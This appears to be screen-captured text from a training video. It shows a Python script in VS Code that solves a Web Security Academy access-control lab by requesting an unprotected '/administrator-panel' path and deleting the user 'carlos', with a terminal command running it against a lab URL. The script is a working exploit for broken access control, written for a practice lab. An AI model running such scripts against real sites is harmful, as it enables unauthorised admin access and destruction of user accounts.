 1 2 3 4
18:17
Web Security Academy: Fr
Lab: Unprotected admin f
Unprotected admin functi
https://0a890000036f8208c092284d0019003e.web-security-academy.net
access-control-lab-01.py - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access-control-lab-01.py
access-control-lab-01.py
1 import requests
2 import sys
3 import urllib3
4 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
5
6 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
7
8 def delete_user(url):
9 admin_panel_url = url + '/administrator-panel'
10 r = requests.get(admin_panel_url, verify=False, proxies=proxies)
11 if r.status_code == 200:
12 print('(+) Found the administrator panel!')
13 print('(+) Deleting Carlos user...')
14 delete_carlos_url = admin_panel_url + '/delete?username=carlos'
15 r = requests.get(delete_carlos_url, verify=False, proxies=proxies)
16 if r.status_code == 200:
17 print('(+) Carlos user delete!')
18
19 else:
20 print('(-) Could not delete user.')
21 else:
22 print('(-) Administrator panel not found.')
23 print('(-) Exiting the script...')
24
25 def main():
26 if len(sys.argv) != 2:
27 print("(+) Usage: %s <url>" % sys.argv[0])
28 print("(+) Example: %s www.example.com" % sys.argv[0])
29 sys.exit(-1)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(kali㉿kali)-[/mnt/…/web-security-academy/access-control-full/access-control/lab-01]
$ python3 access-control-lab-01.py https://0a43008104d5da83c042b45c000a0078.web-security-academy.net
1
0 0
Ln 19, Col 14 Spaces: 4 UTF-8 LF Python